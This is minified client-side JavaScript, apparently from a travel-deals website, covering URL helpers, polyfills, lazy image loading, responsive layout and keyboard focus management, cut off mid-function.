function getURLParam(e){for(var t=window.location.search.substring(1).split("&"),o=0;o<t.length;o++){var n=t[o].split("=");if(n[0]==e)return n[1]}}function removeURLParameter(e,t){var o=e.split("?");if(o.length>=2){for(var n=encodeURIComponent(t)+"=",r=o[1].split(/[&;]/g),a=r.length;a-- >0;)-1!==r[a].lastIndexOf(n,0)&&r.splice(a,1);return e=o[0]+"?"+r.join("&")}return e}function activateScrollTopButton(){var e=$(".js-back-to-top");$("html, body").scrollTop()>100||window.pageYOffset>100?e.show():e.hide()}function scrollToTop(){$("html, body").animate({scrollTop:0},"slow")}function refreshFMPage(e,t){return!!(window.tzoo&&tzoo.focusMove&&tzoo.fmPage)&&(e?tzoo.fmPage.refresh():(t=t||200,setTimeout(function(){tzoo.fmPage.refresh()},t)),!0)}Array.prototype.find||Object.defineProperty(Array.prototype,"find",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null===this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var t,o=Object(this),n=o.length>>>0,r=arguments[1],a=0;a<n;a++)if(t=o[a],e.call(r,t,a,o))return t}}),Array.prototype.reduce||Object.defineProperty(Array.prototype,"reduce",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null==this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof e)throw new TypeError(e+" is not a function");var t,o=Object(this),n=o.length>>>0,r=0;if(2===arguments.length)t=arguments[1];else{for(;r<n&&!(r in o);)r++;if(r>=n)throw new TypeError("Reduce of empty array with no initial value");t=o[r++]}for(;r<n;r++)r in o&&(t=e(t,o[r],r,o));return t}}),Array.prototype.every||Object.defineProperty(Array.prototype,"every",{enumerable:!1,configurable:!1,writable:!1,value:function(e,t){"use strict";var o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError;for(arguments.length>1&&(o=t),n=0;n<a;){var i;if(n in r)if(i=r[n],!e.call(o,i,n,r))return!1;n++}return!0}}),Array.prototype.map||Object.defineProperty(Array.prototype,"map",{enumerable:!1,configurable:!1,writable:!1,value:function(e){var t,o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(arguments.length>1&&(t=arguments[1]),o=new Array(a),n=0;n<a;){var i,l;n in r&&(i=r[n],l=e.call(t,i,n,r),o[n]=l),n++}return o}}),String.prototype.includes||(String.prototype.includes=function(e,t){"use strict";return"number"!=typeof t&&(t=0),!(t+e.length>this.length)&&-1!==this.indexOf(e,t)}),String.prototype.format||(String.prototype.format=function(){var e=arguments;return this.replace(/\{(\d+)\}/g,function(t,o){return e[o]})}),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return this.substr(t||0,e.length)===e}),Date.prototype.addDays||(Date.prototype.addDays=function(e){var t=new Date(this.valueOf());return t.setDate(t.getDate()+e),t}),function(e){Number.prototype.formatSimple=function(t){var o=this.toFixed(Math.max(0,~~t));return e.decimalSeparator?o.replace(".",e.decimalSeparator):o}}(window.tzoo=window.tzoo||{}),tzoo.isVisible=function(e){"use strict";function t(e,t){return window.getComputedStyle?document.defaultView.getComputedStyle(e,null)[t]:e.currentStyle?e.currentStyle[t]:void 0}return function e(o,n,r,a,i,l,s){var c=o.parentNode;return!!function(e){for(;e=e.parentNode;)if(e==document)return!0;return!1}(o)&&(9===c.nodeType||"0"!==t(o,"opacity")&&"none"!==t(o,"display")&&"hidden"!==t(o,"visibility")&&("undefined"!=typeof n&&"undefined"!=typeof r&&"undefined"!=typeof a&&"undefined"!=typeof i&&"undefined"!=typeof l&&"undefined"!=typeof s||(n=o.offsetTop,i=o.offsetLeft,a=n+o.offsetHeight,r=i+o.offsetWidth,l=o.offsetWidth,s=o.offsetHeight),!c||("hidden"!==t(c,"overflow")&&"scroll"!==t(c,"overflow")||!(i+2>c.offsetWidth+c.scrollLeft||i+l-2<c.scrollLeft||n+2>c.offsetHeight+c.scrollTop||n+s-2<c.scrollTop))&&(o.offsetParent===c&&(i+=c.offsetLeft,n+=c.offsetTop),e(c,n,r,a,i,l,s))))}(e)},function(e,t,o,n){"use strict";o.devicePixelRatio=window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI,o.hasHighPixelDensity=o.devicePixelRatio>1,o.getImage=function(e){var n="",r="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var a=e.ir?o.AssetUrl:o.ImageUrl,i=e.cap?e.cap:"",l=e.cre?e.cre:"",s=o.isTrue(t.get("progressive_loading")),c=" fade-in";a+=e.ir?"remote":"images",a+="/"+o.stripUrlPrefix(e.nam),a+="?width={width}",e.v>1&&(a+="&v="+e.v),s&&(r=a.replace("{width}","100"),c=""),n='<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="'+r+'" data-src="'+a+'" alt="'+i+'" data-credits="'+l+'" class="tzsg-lazy'+c+'" /></div>'}return n},o.getImageSlickTagOnly=function(e,n,r){var a="",i="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var l=e.ir?o.AssetUrl:o.ImageUrl,s=e.cap?e.cap:"",c=e.cre?e.cre:"",u=o.isTrue(t.get("progressive_loading")),d="";l+=e.ir?"remote":"images",l+="/"+o.stripUrlPrefix(e.nam),l+="?width={width}",e.v>1&&(l+="&v="+e.v),u&&(i=l.replace("{width}","100")),0===n&&(d="tzsg-lazy"),a='<img src="'+i+'" data-src="'+l+'" alt="'+s+'" data-credits="'+c+'" class="'+d+'" />'}return a},o.getImageFixed=function(e,t,n){var r="";if(e&&0!==e.length){var a=o.ImageUrl+"images/"+o.stripUrlPrefix(e),i="";t&&0!==t&&n&&0!==n&&(i=' width="'+t+'" height="'+n+'"',a+="?width={width}"),r='<img src="[data-uri]" data-src="'+a+'"'+i+'class="tzsg-lazy" />'}return r},o.getImageUrl=function(e){return o.ImageUrl+"images/"+o.stripUrlPrefix(e)},o.absoluteUrl=function(e,t){if(e&&!e.includes("//"))return"//"+window.location.hostname+e;var n=t.replace("http://","").replace("https://","").replace(".com/",".com").replace(o.EnvironmentPrefix,"");return e.replace(o.EnvironmentPrefix,"").replace("//www.travelzoo.com","//"+o.EnvironmentPrefix+n)},o.stripUrlPrefix=function(e){var t="";return e&&0!==e.length&&(t=e.replace(/https?:\/\//i,"")),t},o.isTrue=function(e){var t=!1;switch(String(e).toLowerCase()){case"1":case"true":case"yes":case"y":case"on":case"checked":t=!0}return t},o.getQueryParameters=function(e){return(e||document.location.search).replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0]},o.getUserLocation=function(){var e={},o=t.get("geol");if(void 0!==o){var n=o.split("|");2===n.length&&(e.lat=Number(n[0].replace(",",".")),e.lng=Number(n[1].replace(",",".")))}return e.defaultOrigin=t.get("def-ori"),e.isSet=void 0!==e.lat&&void 0!==e.lng&&(0!==e.lat||0!==e.lng),e},o.resetUserLocation=function(){t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),t.remove("geol",{domain:".travelzoo.com",path:"/"})},o.setUserLocation=function(e){return o.util.setCookie("geol",e,o.util.cookieClassification.F,1),t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),o.layout.setOriginAirports(!0)},o.setDefaultOriginLocation=function(e){o.util.setCookie("def-ori",e,o.util.cookieClassification.F,1)},o.updateLocation=function(e){o.BrowserLocationDetector.start({success:function(){e?o.askForLocationThenRedirect(window.location.href):window.location.reload()},denied:function(){o.resetUserLocation(),o.askForLocationThenRedirect(window.location.href)}})},o.askForLocationThenRedirect=function(e){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){window.location.href=e})},o.askForLocationThenSearch=function(t){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){void 0===t&&(t=o.layout.isXs()?"#overlay-search-form":"#header-search-form"),window.location.href.includes("ehe=1")?window.location.replace(window.location.href):e(t).submit()})},o.showSearchFilter=function(){var t=e("#refine-search-toggle"),n=e("#refine-search-container");t&&n&&(t.removeClass("button-refine-search--on"),n.removeClass("fullscreen-overlay"),n.removeClass("visible"),t.addClass("button-refine-search--on"),o.layout.isXs()?n.addClass("fullscreen-overlay"):(o.Overlays.isRegistered("refine-search-overlay")||o.Overlays.initializeAndRegister("#refine-search-container",{id:"refine-search-overlay"},{modal:!0,dialogClass:"refine-search-overlay"}),o.Overlays.show("refine-search-overlay")),n.addClass("visible"))},o.getResource=function(t,n){var r={tzlocale:o.TzLocale,resourceapplication:1,resourcekey:t};return n&&0!==n.length&&e.extend(r,{viewkey:n}),e.getJSON(o.ServiceBaseUrl+"v1/content/getresource/",r).then(function(e){if(e&&e.suc)return e.val})},o.getDealExpertTip=function(t,n,r,a){e.ajax({type:"GET",url:o.ServiceBaseUrl+"/v1/content/getdealexperttip?tzlocale="+t+"&resourceKey="+n+"&viewKey="+r,dataType:"json",success:function(e){a(e)}})},o.platform={Android:function(){return navigator.userAgent.match(/Android/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)}},o.device={iPad:function(){return navigator.userAgent.match(/iPad/i)},AndroidTablet:function(){var e=navigator.userAgent.toLowerCase();return e.search("android")>-1&&-1===e.search("mobile")}},o.trackImpressions=function(e,t,n){var r,a;e&&e.length>0&&(r=e.join("|"),a="t="+o.websiteType+"&a="+r+"&s="+o.clickSource+"&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),t&&t.length>0&&(r=t.join("-"),a="t="+o.websiteType+"&a="+r+"&at=l&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),n&&n.length>0&&(r=n.join("-"),a="t="+o.websiteType+"&a="+r+"&at=s&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a)},o.getQueryStringParameter=function(e,t){var o,n,r,a,i,l;for(r=(a=(r=(t=t||top.location.href).indexOf("?"))>=0?t.substr(r+1):t).lastIndexOf("#"),o=0,n=(i=(a=r>=0?a.substr(0,r):a).split("&")).length;o<n;o++)if((l=i[o].split("=")).length>=2&&l[0]===e)return unescape(l[1]);return null},o.addQueryStringParameter=function(e,t){var o=t.split("#"),n=o[0],r=n.indexOf("?")>0;n+=(r?"&":"?")+e;for(var a=1;a<o.length;a++)n+="#"+o[1];return n};var r=!1;o.hasInteracted=function(e){return void 0!==e&&(r=Boolean(e)),r},o.pad=function(e,t){return(e=e.toString()).length<t?o.pad("0"+e,t):e},o.getwrapparamfordotdotdot=function(e){switch(e.toString()){case"8":case"9":case"12":case"13":return"letter"}return"word"},o.loadNearestCity=function(t,o,n,r){o&&n&&e.getJSON("/api/v1/location/getuserlocationdata/",{TzLocale:t,Latitude:o,Longitude:n}).done(function(e){if(e&&e.suc&&e.loc&&e.loc.loc){var t={id:e.loc.loc.id,type:e.loc.loc.t,name:e.loc.loc.dn};r&&r(t)}})},o.myAccountTabs=function(t,n){var r=e(t).children("a, button,.button");if(r.is(n)){var a=r.filter(".selected");a.data("tab")&&e("#"+a.data("tab")).hide(),a.removeClass("selected"),e(n).addClass("selected"),e(n).data("tab")&&(e("#"+e(n).data("tab")).show(),o.imageLoader.loadImages())}},o.newGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})},o.htmlAttributeEncode=function(e){var t=e;return e&&0!==e.length&&(t=e.replace('"',"&quot;").replace("\\","&#39;").replace("&","&amp;").replace("<","&lt;")),t},o.restArgs=function(e,t){return t=null==t?e.length-1:+t,function(){for(var o=Math.max(arguments.length-t,0),n=Array(o),r=0;r<o;r++)n[r]=arguments[r+t];switch(t){case 0:return e.call(this,n);case 1:return e.call(this,arguments[0],n);case 2:return e.call(this,arguments[0],arguments[1],n)}var a=Array(t+1);for(r=0;r<t;r++)a[r]=arguments[r];return a[t]=n,e.apply(this,a)}},o.delay=o.restArgs(function(e,t,o){return setTimeout(function(){return e.apply(null,o)},t)}),o.now=Date.now||function(){return(new Date).getTime()},o.debounce=function(e,t,n){var r,a,i=function(t,o){r=null,o&&(a=e.apply(t,o))},l=o.restArgs(function(l){if(r&&clearTimeout(r),n){var s=!r;r=setTimeout(i,t),s&&(a=e.apply(this,l))}else r=o.delay(i,t,this,l);return a});return l.cancel=function(){clearTimeout(r),r=null},l},o.throttle=function(e,t,n){var r,a,i,l,s=0;n||(n={});var c=function(){s=!1===n.leading?0:o.now(),r=null,l=e.apply(a,i),r||(a=i=null)},u=function(){var u=o.now();s||!1!==n.leading||(s=u);var d=t-(u-s);return a=this,i=arguments,d<=0||d>t?(r&&(clearTimeout(r),r=null),s=u,l=e.apply(a,i),r||(a=i=null)):r||!1===n.trailing||(r=setTimeout(c,d)),l};return u.cancel=function(){clearTimeout(r),s=0,r=a=i=null},u},o.debounce=function(e,t,o){var n;return function(){var r=this,a=arguments;n?clearTimeout(n):o&&e.apply(r,a),n=setTimeout(function(){o||e.apply(r,a),n=null},t||100)}},o.scrollAfterLoad=function(){var t=o.getQueryParameters();if(t.scrollto){var n=e("li[data-sid="+t.scrollto+"]").get(0);null!=n?n.scrollIntoView(!0):(n=e("ul.result-list>li").last().get(0)).scrollIntoView(!0)}},o.parseParams=function(e){return e.split("&").reduce(function(e,t){var o=t.split("=").map(function(e){return decodeURIComponent(e.replace("+"," "))});return e[o[0]]=o[1],e},{})};var a=null;o.optimizelyTrackEvent=function(e){var n=(null==a&&o.optimizelyDatafile&&(a=optimizelyClient.createInstance({datafile:o.optimizelyDatafile})),a);if(null!=n){var r={MobilePhone:o.isSmartPhone?"Yes":"No"};n.track(e,t.get("uu"),r)}},o.trackLinkClicksAsEvents=function(t,n,r){e(t).on("click","a",function(){var t=e(this).attr("href");return t&&!t.startsWith("http")&&t.startsWith("/")&&(t=location.protocol+"//"+location.host+t),t&&t.startsWith("http")&&o.tm&&"function"==typeof o.tm.analyticsEvent&&o.tm.analyticsEvent(n,r,t,null,!1),!0})},o.LabelInInput=function(t){var o=(t=t||e("body")).find(".label-in-field").find("input");o.each(function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")})},o.LabelInSelect=function(t){var o=(t=t||e("body")).find(".label-in-select").find("select");o.each(function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")})},o.LabelInTextarea=function(t){var o=(t=t||e("body")).find(".label-in-field").find("textarea");o.each(function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")})},e(document).ready(function(){var t="",n=o.getQueryStringParameter("tab",window.location.href);null!=n&&(t="a[data-tab='"+n+"']"),e(t).length>0&&o.myAccountTabs(e(t).parent(),e(t)),e(document).on("confirmShortcutButtonLocation",function(t,n){o.getUserLocation().isSet?window.location.href=n:(e(document).trigger("getGeolocation"),setTimeout(function(){e(document).trigger("cancelGetGeoLocation"),o.getUserLocation().isSet?window.location.href=n:o.askForLocationThenRedirect(n),e(document).trigger("resetWhereAndButton",!0)},3e3))});var r=e(".js-back-to-top");r.length>0&&r.on("click",scrollToTop),e.valHooks.input={set:function(t,o){return t.value=o,e(t).trigger("tz-update"),o}},e(".js-mailto-support").on("click",function(){o.tm.analyticsEvent("Email Us Click",o.CurrentPageType+" Page",location.href,void 0,!1)})}),e(window).on("scroll",o.debounce(function(){if(e(".js-back-to-top").length>0){var t=0;e(".membershipbanner").length>0?t=e(".membershipbanner").height()+5:e(".story-share-bar").length>0&&(t+=e(".story-share-bar").height()+5),t>0&&e(".js-back-to-top").css("bottom",t),activateScrollTopButton()}},250)),e(document).on("click",'[class^="btn-tab"], [class^="lnk-tab"]',function(e){o.myAccountTabs(this,e.target)}),e.fn.expandable=function(){return this.each(function(){var t=e(this);if(0!==t.html().length){var o=!1;t.data("startopen")&&(o=1==t.data("startopen"));var n=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("expand-label")||"+ Show all"),r=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("collapse-label")||"+ Hide all");o?(t.after(n,r).show(),n.hide()):(t.after(n,r).hide(),r.hide());var a=t.hasClass("teaser-mode");n.click(function(){t.show(),n.hide(),a&&t.prev(".teaser").hide(),r.show(),t.data("expand-trigger")&&e(document).trigger(t.data("expand-trigger"),[e(this)])}),r.click(function(){t.hide("fast",function(){r.hide(),a&&t.prev(".teaser").show(),n.show(),e(this).prev("h2").length>0&&window.scrollTo(0,e(this).prev("h2").offset().top-150)})})}}),this},e.fn.isInViewport=function(){var t=e(this).offset().top,o=t+e(this).outerHeight(),n=e(window).scrollTop(),r=n+e(window).height();return o>n&&t<r},e.fn.isAboveBottomWindowEdge=function(){return e(this).offset().top<e(window).scrollTop()+e(window).height()},e(document).ready(function(){e(".js-expandable").expandable(),e(".fullscreen-overlay-close").on("click",function(){e(this).closest(".fullscreen-overlay").hide("slide"),e("body").removeClass("js-noscroll")}),e(".box-solid").on("click",".button-close",function(){e(this).closest(".box-solid").fadeOut()}),e(".js-close-target").on("click",".button-close",function(){e(this).closest(".js-close-target").fadeOut()}),e(".js-close-target-slideup").on("click",".button-close",function(){e(this).closest(".js-close-target-slideup").slideUp()});var t=e(".header-menu-toggle, .member-menu-toggle");t.on("click",function(){e(this).toggleClass("menu-open")}),e(document).on("click",function(o){e(o.target).closest(".header-menu").length||t.removeClass("menu-open")});var n=e(".globalnav-toggle");n.on("click",function(){e(this).hasClass("menu-open")||o.optimizelyTrackEvent("GNavClicks"),e(this).toggleClass("menu-open")}),e(document).on("click",function(t){e(t.target).closest(".header-globalnav").length||n.removeClass("menu-open")}),e(".quicklinks-global-nav a").on("click",function(){o.optimizelyTrackEvent("GNavClicksInternal")});var r=e(".site-edition-toggle"),a=e("#siteEditionDrawer"),i=e("#siteEditions");r.on("click",function(){o.Overlays.show("siteEditionDrawer"),e("body").addClass("scroll-locked");var t=o.Overlays.get("siteEditionDrawer");t&&o.focusMove&&(t.focusMove?t.focusMove.refresh(!0):(t.focusMove=new o.focusMove(e("#siteEditionDrawer"),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled"}),t.focusMove.add({ele:"#siteEditionDrawer #siteEditions > li > a",alias:"edition"}),t.focusMove.add({ele:"#siteEditionDrawer button.button-close",alias:"close"}),t.focusMove.init()),t.focusMove.trySetDelayStatus(!0),t.focusMove.moveToHead(!0)),t&&o.focusMove&&o.fmPage&&(o.fmPage.custom.from=o.fmPage.getCurrent())}),a.on("click",function(t,n){var r=o.Overlays.get("siteEditionDrawer");o.Overlays.hide("siteEditionDrawer"),e("body").removeClass("scroll-locked"),o.focusMove&&r&&o.fmPage&&setTimeout(function(){o.fmPage.custom.from?e(o.fmPage.custom.from).trigger("focus"):o.fmPage.moveToHead(!0),o.fmPage.custom.from=null},200)}),i.on("click","li",function(t){var n=e(this);"LI"===n.prop("nodeName")&&(n=n.find("a"));var r=n.data("code");o.util.setCookie("tld_selector",r,o.util.cookieClassification.F,90),o.util.setCookie("tld_selector_tmp",r,o.util.cookieClassification.F)});var l=navigator.userAgent;if(/(Mobile|Android|Windows Phone)/.test(l)&&e("body").addClass("is-touch"),e(document).on("focus.interacted","input",function(){o.hasInteracted(!0),e(document).off("focus.interacted","input")}),e(document.body).on("click",".js-button-clear",function(){var t=e(this).siblings(".js-input-clear");t.val(""),t.keydown(),t.keypress(),t.keyup(),t.change(),t.blur(),t.focus()}).on("keyup focus click",".js-input-clear",function(){""!==e(this).val()?e(this).addClass("show-clear-button"):e(this).removeClass("show-clear-button")}).on("blur",".js-input-clear",function(){var t=this;setTimeout(function(){e(t).removeClass("show-clear-button")},200)}),o.focusMove){e('[role="dialog"].loginOverlay').each(function(t,o){e(o).addClass("ada-auto-ignore")});var s=new o.focusMove("body",{mode:"cooperation",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore visuallyhidden",skipFocusAttr:"disabled",loopFocus:!0,autoScan:!0,autoFocusCss:"ada-auto-proxy",autoSkipFocusCss:"ada-auto-ignore",wakeUpOnHead:!0});s.on("focus.AfterMove",function(t,o,n){if(t&&o&&o&&e(o.ele).hasClass("search-form")){var r=e(o.ele).data("fm-siteSearch-focusMove");if(!r)return;"next"===n?r.moveToHead():"pre"===n&&r.moveToTail()}}),s.on("focus.EnterClick",function(t){if(t&&t.ele&&t.ele.tagName&&"LI"===t.ele.tagName.toUpperCase()){var o=e(t.ele).find("a:first");o&&o.length>0&&o[0].click()}}),s.on("focus.CustomDetectAutoScanFocus",function(t,o,n){if(!t||!t.tagName)return null;if(!o||!o.tagName)return null;var r={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e(o).hasClass("deal-module")||e(o).hasClass("deal-card")||e(o).hasClass("story-card")||e(o).hasClass("circle-module"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(-1===n&&e(t).hasClass("js-gallery-image")&&e(o).hasClass("tzsg-img-container"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&e(o).hasClass("action")&&e(o).parent().hasClass("actions"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&t.id&&"INPUT"===t.tagName.toUpperCase()&&(t.type&&"CHECKBOX"===t.type.toUpperCase()||"RADIO"===t.type.toUpperCase())){var a=e(o).find('[for="'+t.id+'"]'),i=e.makeArray(a);if(i.length>0)return r.ele=i,r.autoFocus=!0,r.isProxy=!0,e(t).hasClass("alertsCheckbox")&&(r.isProxyOnClick=!0),r}return null}),s.add(function(){return e("body").find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),s.init(),o.fmPage=s}}),e.cachedScript=function(t,o){return o=e.extend(o||{},{dataType:"script",cache:!0,url:t}),e.ajax(o)}}(jQuery,window.Cookies,window.tzoo=window.tzoo||{});
/* -- layout.js -- */
!function(n,e){n.layout={init:function(){this.bindEvents(),this.rebuildLayoutDependentSectionsCache(),this.moveLayoutDependentSections()},bindEvents:function(){e(window).on("resize",n.debounce(e.proxy(this.moveLayoutDependentSections,this),250))},rebuildLayoutDependentSectionsCache:function(){this.sections={};var n=this;e("[data-section-name]").each(function(){var t=e(this).data("section-name");if(""!=t){var i=e(this).data("layout");["Xs","Sm","Md","Lg","SmOrSmaller","MdOrSmaller","SmOrLarger","MdOrLarger"].indexOf(i)<0&&(i="Default",e(this).data("layout","Default"));var o=""!=e.trim(e(this).html());"undefined"==typeof n.sections[t]&&(n.sections[t]={sectionContainers:{},currentContainer:null}),n.sections[t].sectionContainers[i]=e(this),o&&(n.sections[t].currentContainer=e(this))}})},moveLayoutDependentSections:function(n){for(var t in this.sections){var i=this.sections[t];if(null!=i.currentContainer){var o=null;for(var r in"undefined"!=typeof i.sectionContainers.Default&&(o=i.sectionContainers.Default),i.sectionContainers)"Default"!=r&&this["is"+r]()&&(o=i.sectionContainers[r]);null==o&&((o=e("<div class='hidden' data-layout='Default'></div>")).appendTo(e("body")),i.sectionContainers.Default=o),i.currentContainer.data("layout")!=o.data("layout")&&(o.append(i.currentContainer.contents()),i.currentContainer=o)}}},isXs:function(){return Modernizr.mq("only screen and (max-width: 767px)")},isSm:function(){return Modernizr.mq("only screen and (min-width: 768px) and (max-width: 1023px)")},isMd:function(){return Modernizr.mq("only screen and (min-width: 1024px) and (max-width: 1279px)")},isLg:function(){return Modernizr.mq("only screen and (min-width: 1280px)")},isSmOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1023px)")},isMdOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1279px)")},isSmOrLarger:function(){return Modernizr.mq("only screen and (min-width: 768px)")},isMdOrLarger:function(){return Modernizr.mq("only screen and (min-width: 1024px)")},adjustCircleHeadlines:function(){e(".circle-info").each(function(){var n=e(this).find(".circle-headline"),t=n.height(),i=n.css("font-size");chFontsizeIsDefault="16px"==i||"18px"==i,chFontsizeIsDefault&&(t>80?n.fitText(1.15,{minFontSize:"14px",maxFontSize:"32px"}):t>48?n.fitText(.95,{minFontSize:"14px",maxFontSize:"32px"}):t>24?n.fitText(.8,{minFontSize:"14px",maxFontSize:"32px"}):n.fitText(.75,{minFontSize:"14px",maxFontSize:"32px"}))}),e(".mkt-headline").fitText(.9,{minFontSize:"14px",maxFontSize:"38px"});var n=e(".circle .circle-headline h3");n.height()>80&&n.fitText(1,{minFontSize:"14px",maxFontSize:"32px"})}},n.layout.init()}(window.tzoo=window.tzoo||{},jQuery);
/* -- image-loader.js -- */
var tzoo=window.tzoo||{};tzoo.imageLoader={},function(){"use strict";var a=function(a,o){var t,i="";return a&&0!==a.length&&(i=a.replace("{width}",Math.round(o))),i+((t=tzoo.devicePixelRatio)&&(t=Math.ceil(2*t)/2)>1?"&spr="+(t=Math.min(3,t)):"")},o=function(o){var t=$(o),i=Math.round(t.height()),e=Math.round(t.width());e>i?t.addClass("tzsg-img-landscape"):e===i?t.addClass("tzsg-img-square"):t.addClass("tzsg-img-portrait"),t.removeClass("tzsg-lazy"),e=Math.round(t.width());var s=t.data("src");if("undefined"!=typeof s){var r=a(s,e);-1===window.location.search.indexOf("disable-image-loading")&&t.prop("src",r)}t.hasClass("fade-in")&&t.hide().on("load",function(){t.data("src")&&t.css("visibility","visible").fadeIn(200)}),t.on("load",function(){e>o.naturalWidth?t.addClass("tzsg-img-lowres"):t.removeClass("tzsg-img-lowres"),t.trigger("after-load")})};this.getImageUrl=function(o,t){return a(o,t)},this.loadImages=function(){var t=$(window),i=t.height(),e=t.scrollTop()+i;$("img.tzsg-lazy:visible").each(function(a,t){$(t).offset().top<=e+i&&o(t)}),$("div.tzsg-hero-img-lazy:visible").each(function(o,t){$(t).offset().top<=e+i&&function(o){var t=$(o),i=Math.round(t.width()),e=Math.round(t.height()),s=t.data("ratio");if(s&&""!==s&&!isNaN(parseInt(s))){var r=e*parseInt(s);i<r&&(i=r)}var n=t.data("src"),d=a(n,i);t.removeClass("tzsg-hero-img-lazy"),-1===window.location.search.indexOf("disable-image-loading")&&t.css("background-image","url('"+d+"')"),t.on("load",function(){t.trigger("after-load")})}(t)})},this.forceLoadImages=function(a){a&&0!==a.length&&$(a).each(function(a,t){o(t)})}}.apply(tzoo.imageLoader),$(window).on("resize scroll",tzoo.throttle(tzoo.imageLoader.loadImages,250)),$(document).ready(tzoo.delay(tzoo.imageLoader.loadImages,50));
/* -- external.js -- */

/* -- focusMove.js -- */
!function(t,o){o.focusMove=function(o,e){this.$container=this.convertToJQObj(o),this.currentIdx=-1,this.onDelayStatus=!1,this.sys={},this.custom={},this.styles={skipFocusCss:[],skipFocusAttr:[],autoFocusCss:[],autoSkipFocusCss:[]},this.options=t.extend({mode:"independence",delayFocusMove:!1,shareDelayStatus:!0,enterAsClick:!1,enterClickIgnoreInput:!0,focusCss:"",focusAttr:{},skipFocusCss:"",skipFocusAttr:"disabled readonly",skipInvisible:!0,tabIndex:null,moveKey:"tab",loopFocus:null,autoScan:!1,autoFocusCss:"",autoSkipFocusCss:"",wakeUpOnHead:!1},e),this.options.tabIndex||(this.options.tabIndex="independence"===this.options.mode?"-1":"0"),null==this.options.loopFocus&&(this.options.loopFocus="independence"===this.options.mode),this.options.moveKey=(this.options.moveKey||"").toUpperCase(),this.events={},this.controlArr=[],this.eleList=[]},o.focusMove.prototype.init=function(){if(this.options.skipFocusCss&&(this.styles.skipFocusCss=this.options.skipFocusCss.split(" ")),this.options.skipFocusAttr&&(this.styles.skipFocusAttr=this.options.skipFocusAttr.split(" ")),this.options.autoFocusCss&&(this.styles.autoFocusCss=this.options.autoFocusCss.split(" ")),this.options.autoSkipFocusCss&&(this.styles.autoSkipFocusCss=this.options.autoSkipFocusCss.split(" ")),this.initContainer(),this.initControls(),this.options.delayFocusMove&&(this.onDelayStatus=!0),o.focusMove.instance=this,o.focusMove.instanceList=o.focusMove.instanceList||[],o.focusMove.instanceList.push(this),this.options.shareDelayStatus&&null==o.focusMove.onDelayStatus){var t=o.util.getCookie("tzoo.focusMove.OnDelayStatus");o.focusMove.onDelayStatus=null==t||"1"==t}},o.focusMove.prototype.on=function(o,e){return!(!o||!e)&&("function"==typeof e&&(t(this.events).data(o,e),!0))},o.focusMove.prototype.trigger=function(o,e){if(!o)return!1;var s=t(this.events).data(o);return!!s&&("function"==typeof s&&s.apply(this,e))},o.focusMove.prototype.triggerClick=function(t){return!!t&&(this.setPulseNoDelay(),t.click(),!0)},o.focusMove.prototype.isPulseNoDelay=function(){return this.options.shareDelayStatus?o.focusMove.pulseNoDelay||!1:this.sys.pulseNoDelay||!1},o.focusMove.prototype.setPulseNoDelay=function(){var t=this;this.options.shareDelayStatus?(o.focusMove.pulseNoDelay=!0,setTimeout(function(){o.focusMove.pulseNoDelay=!1},500)):(this.sys.pulseNoDelay=!0,setTimeout(function(){t.sys.pulseNoDelay=!1},500))},o.focusMove.prototype.refresh=function(t,e){o.focusMove.instance=this;var s=this.getCurrent();if(this.clearAllFocusStyle(),this.initControls(),this.clearAllFocusStyle(),!(this.eleList.length<=0))if(t)this.moveToHead();else{var i=-1;s&&(i=this.detectFocus(s)),"function"==typeof 